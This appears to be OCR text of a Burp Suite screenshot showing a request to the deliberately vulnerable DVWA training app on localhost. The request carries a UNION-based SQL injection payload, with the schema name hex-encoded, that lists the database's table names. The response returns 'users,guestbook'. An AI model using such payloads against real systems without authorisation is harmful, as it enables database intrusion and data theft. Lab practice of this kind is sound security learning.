 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 129
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ad1nia11u1tjhanmu4mgm58lvb; security=medium
21 Connection: close
22
23 id=1 UNION SELECT GROUP_CONCAT(table_name),NULL FROM information_schema.tables
WHERE table_schema = 0x64767761 -- -&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT GROUP_CONCAT(table_name),NULL
First name: admin
Surname: admin
ID: 1 UNION SELECT GROUP_CONCAT(table_name),NULL
First name: users,guestbook
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/